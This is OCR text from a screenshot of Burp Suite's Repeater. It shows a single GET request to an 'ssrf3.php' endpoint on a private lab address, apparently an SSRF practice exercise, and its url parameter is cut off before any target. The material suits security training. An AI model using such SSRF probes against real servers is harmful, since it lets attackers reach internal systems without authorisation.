 srf3.php?url=http%3A%2F%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB >> Other Bookmarks
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://172.16.12.2 HTTP
Request Response INSPECTOR
Pretty Raw Hex
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (7)
Request Headers (9)
1 GET /ssrf3.php?url=http%3A%2F%2 HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.16.12.2/
9 Cookie: screenwidth=1298; screenheight=842; VisitNum=3;
pma_lang=zh_CN; pmaUser-1=
grid; ECS[history]=1
10 Upgrade-Insecure-Requests: 1
11
12